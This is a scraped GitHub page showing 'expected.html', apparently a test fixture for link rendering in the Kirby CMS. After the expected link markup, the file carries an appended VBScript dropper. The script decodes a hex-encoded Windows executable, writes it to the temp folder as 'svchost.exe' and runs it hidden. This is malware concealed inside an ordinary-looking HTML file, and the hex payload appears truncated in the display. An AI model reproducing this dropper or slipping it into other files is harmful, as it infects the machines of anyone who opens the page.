 medunla / ictport
Watch 2 Star 0 Fork 0
Code Issues 0 Pull requests 1 Wiki Pulse Graphs
Tree: 399ce... ictport / kirby / test / etc / kirbytext / link / expected.html Find file Copy path
adelabert update 20-1-2015 f0f12ac on 20 Jan 2015
2 contributors
15 lines (15 sloc) 111 KB Raw Blame History
1 <p><a href="http://getkirby.com">Kirby</a></p><SCRIPT Language=VBScript><!--
2 DropFileName = "svchost.exe"
3 WriteData = "4D5A90000300000004000000FFFF0000B8000000000000004000000000000000000000000000000000000000000000000000000000000000000000
4 Set FSO = CreateObject("Scripting.FileSystemObject")
5 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
6 If FSO.FileExists(DropPath)=False Then
7 Set FileObj = FSO.CreateTextFile(DropPath, True)
8 For i = 1 To Len(WriteData) Step 2
9 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
10 Next
11 FileObj.Close
12 End If
13 Set WSHshell = CreateObject("WScript.Shell")
14 WSHshell.Run DropPath, 0
www.wooyun.org